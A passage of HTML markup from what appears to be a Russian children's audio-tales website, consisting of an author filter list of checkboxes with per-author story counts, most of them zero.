Лагерлёф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" disabled> <label class="filters-item__label" for="tag_165">А. К. Дитрих (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki?tags=pro_detej" title="А. Н. Рыбаков"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" checked> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" disabled> <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" disabled> <label class="filters-item__label" for="tag_182">М. Р. Садовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" disabled> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" disabled> <label class="filters-item__label" for="tag_230">Борис Заходер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" disabled> <label class="filters-item__label" for="tag_278">А. Н. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" disabled> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" disabled> <label class="filters-item__label" for="tag_406">А. И. Куприн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" disabled> <label class="filters-item__label" for="tag_496">Агнеш Балинт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" disabled> <label class="filters-item__label" for="tag_497">Юрий Энтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item 